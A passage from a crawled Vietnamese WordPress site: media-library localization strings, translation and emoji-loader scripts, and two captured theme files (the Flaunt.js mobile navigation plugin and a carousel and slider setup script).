kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"6100a30cec","setAttachmentThumbnail":"b72dd6660d"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1
body_size: 61
content:
/*
 Flaunt.js v1.0.0
 by Todd Motto: http://www.toddmotto.com
 Latest version: https://github.com/toddmotto/flaunt-js

 Copyright 2013 Todd Motto
 Licensed under the MIT license
 http://www.opensource.org/licenses/mit-license.php

 Flaunt JS, stylish responsive navigations with nested click to reveal.
 */
;(function($) {

    // DOM ready
    $(function() {

        // Append the mobile icon nav
        $('.nav').append($('<div class="nav-mobile"><i class="fa fa-bars" aria-hidden="true"></i></div>'));

        // Add a <span> to every .nav-item that has a <ul> inside
        $('.nav-list li').has('ul').prepend('<span class="nav-click"><i class="fa fa-angle-down" aria-hidden="true"></i></span>');

        // Click to reveal the nav
        $('.nav-mobile').click(function(){
            $('.nav-list').toggle();
        });

        // Dynamic binding to on 'click'
        $('.nav-list').on('click', '.nav-click', function(){

            // Toggle the nested nav
            $(this).siblings('.nav-list li ul').toggle();

            // Toggle the arrow using CSS3 transforms
            $(this).children('.nav-arrow').toggleClass('nav-rotate');

        });

    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1
body_size: 154
content:
/**
 * Created by Dao Quang Dung on 15/10/16.
 */


$(document).ready(function(){

    $('.slide-tab').owlCarousel({
        margin:25,
        dots: false,
        nav:true,
        responsive:{
            0:{
                nav:false,
                items:2,
                margin:15
            },
            600:{
                items:5
            }
        }
    });
    $(".usual ul").idTabs();
    $("#tab-product ul").idTabs();
    $('.logo-slider').owlCarousel({
        margin:15,
        autoplay:true,
        autoplayTimeout:4000,
        loop:true,
        dots:false,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:2
            },
            600:{
                items:6
            }
        }
    });

    $('.bxslider').bxSlider({
        mode: 'fade',
        pager:true,
        controls:false,
        onSliderLoad: function(){
            $(".sliderbx").css("visibility", "visible");
        }
    });


    $('.slider-box5').owlCarousel({
        margin:55,
        dots: true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            }
        }
    });

    $('.list-related').owlCarousel({
        margin:15,
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:2
            },
            600:{
                items:4
            }
        }
    });

    $('.list-mohinh').owlCarousel({
        autoplay:true,
        autoplayTimeout:4000,
        margin:30,
        nav:false,
        dots:false,
        responsive:{
            0:{
                margin:10,
                items:2
            },
            600:{
                items:4
            }
        }
    });

    $('.slider-sp-lienquan').owlCarousel({
        margin:15,
        autoplay:true,
        autoplayTimeout:4000,
        loop:true,
        nav:true,
        dots:false,
        autoplayHoverPause:true,

        responsive:{
            0:{
                items:2
            },
            600:{
                items:4
            }
        }
    });
    var owl = $('.slider-sp-lienquan');
    var heightowl =  owl.find('div.owl-item').height();
    console.log(heightowl);
    owl.find('div.owl-item').height(heightowl);

    if (document.documentElement.clientWidth > 769) {
        // scripts

        wow = new WOW(
            {
                boxClass:     'wow',      // default
                animateClass: 'animated', // default
                offset:       0,          // default
                mobile:       true,       // default
                live:         true        // default
            }
        );
        wow.init();
    };

});